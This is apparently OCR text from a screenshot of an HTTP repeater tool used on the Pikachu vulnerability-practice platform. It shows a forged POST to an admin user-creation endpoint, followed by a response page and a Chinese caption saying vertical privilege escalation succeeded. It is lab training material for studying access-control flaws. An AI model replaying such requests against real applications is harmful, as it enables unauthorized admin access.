 发送
2
取消
<
>
关注重定向
请求
Raw
参数
头
Hex
POST /pikachu/vul/overpermission/op2/op2_admin_edit.php HTTP/1.1
Host: 10.0.0.133:91
Content-Length: 131
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.0.0.133:91
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
Sec-GPC: 1
Referer: http://10.0.0.133:91/pikachu/vul/overpermission/op2/op2_admin_edit.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: ASPSESSIONIDCCTTSSDS=MMBDLKDBENKDAFIINAMGMMGP; ASPSESSIONIDQCQSQTAR=LIDLOFFBNOPLIHCMMIPAJOLB;
ASPSESSIONIDSCRQSSBQ=LCPFCKFBOMNFEMKCNCBCECMJ; ASPSESSIONIDSCQSQTBQ=EGFJFHGBKCNBIEJOLCDGCABL;
ASPSESSIONIDCAQADQTQ=AOADPJLBFPJLNDJONJJDDNHL; ASPSESSIONIDCCSDAQTR=OHJFAAOBCANMCLEPCPNNDIPK;
ASPSESSIONIDCARBDQTQ=APHBCHOBJHNJBBMCAPGFLDLG; ASPSESSIONIDSATCADRS=EJONIENDGPPDGAMDCIODJIHI;
ASPSESSIONIDAQBSBDST=COLJBJNDIEPJLIAGJHADGFNL; ASPSESSIONIDCQBSBDST=IOLJBJNDKNEAIJCAJCCEHANF;
ecM8_2132_lastvisit=1645260677; PHPSESSID=3b6a73ec2072ac894d71e4131248df72;
ASPSESSIONIDCSBQDSAS=PIPHADEANNLIIHEAHJPPAJGA; ASPSESSIONIDSABTBTQQ=DLALBIEANAPPMCBHLMAAEJDO;
ASPSESSIONIDSACQBSQQ=LOANHPEAJLJBDEAEKPELKEEB; ASPSESSIONIDQCDSCQRR=NONNODFALLJPOADEMPFGIIEN;
ASPSESSIONIDSABQCSQQ=NPJDJPFABOOIGLOAOGFIOLNG; ASPSESSIONIDSSDQCDDC=GCLBPHLANPJGGCMCPNOMKCPP;
Newasp%5Fnet=onlineid=10001&userid=&grade=&password=&username=; ly=useridpassword=1233&useridname=1233;
ASPSESSIONIDACRSSDDC=OCLBPHLANIEBGIGFOHEMHMCE;
JSESSIONID=SEIfzBQwbQQQFTQ0URNTDr84YAJVTfxz4McIBRngxy8mg9dRvNTE!-1455779024
Connection: close
username=test&password=123456&sex=%E7%94%B7&phonenum=18888888888&email=111%40qq.com&address=asdfsfsef&submit=
%E5%88%9B%E5%BB%BA
1
粘贴数据包头和POST数据
响应
Raw
头
Hex
HTML
Render
3
Pikachu 漏洞练习平台 pika~pika~
Over Permission > op2 admin edit
hi,pikachu,欢迎来到后台管理中心 | 退出登录|回到admin
用户:
必填
密码:
必填
性别:
电话:
邮箱:
地址:
创建
4
成功利用垂直越权访
问管理员注册用户页
面